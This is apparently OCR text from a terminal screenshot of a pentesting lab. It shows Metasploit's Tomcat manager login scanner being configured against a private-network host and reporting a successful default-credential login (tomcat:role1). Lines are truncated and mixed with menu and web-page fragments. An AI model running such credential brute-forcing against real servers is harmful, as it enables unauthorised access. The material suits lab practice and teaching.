 1 2 3 4 22:41
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/to no File containing passwords, one per line
mcat_mgr_default_pass.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html Default is /manager/html
THREADS 1 t threads (max one per host)
USERNAME ecify for authentication
USERPASS_FILE /usr/share/metasploit-framework/dat nd passwords separated by space, one pair per line
mcat_mgr_default_userpass.txt
USER_AS_PASS false password for all users
USER_FILE /usr/share/metasploit-framework/dat one per line
mcat_mgr_default_users.txt
VERBOSE true for all attempts
VHOST t
View the full module info with the info, or info -d comm
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOS
RHOSTS ⇒ 192.168.18.133
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set user
username ⇒ tomcat
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set VERB
VERBOSE ⇒ false
msf6 auxiliary(scanner/http/tomcat_mgr_login) > exploit
[+] 192.168.18.133:8080 - Login Successful: tomcat:role1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
Apache Tomcat/9.0.52
Find Help
Security Considerations How-To
FAQ and Mailing Lists